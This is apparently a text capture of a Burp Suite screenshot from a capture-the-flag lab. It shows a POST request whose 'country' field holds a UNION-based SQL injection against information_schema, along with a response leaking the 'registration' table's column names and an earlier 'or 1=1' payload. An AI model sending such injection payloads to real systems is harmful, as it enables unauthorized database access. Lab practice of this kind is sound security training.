 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 125
9 Origin: http://10.129.95.235
10 Connection: keep-alive
11 Referer: http://10.129.95.235/
12 Cookie: user=098f6bcd4621d373cade4e832627b4f6
13 Upgrade-Insecure-Requests: 1
14
15 username=test&country=Brazil' union select column_name from
information_schema.columns where table_schema='registration'-- -
Response
Pretty Raw Hex Render
Welcome test
Other Players In Brazil' union select
column_name from
information_schema.columns
where table_schema='registration'--
-
• '
• test' or 1=1-- -
• username
• userhash
• country
• regtime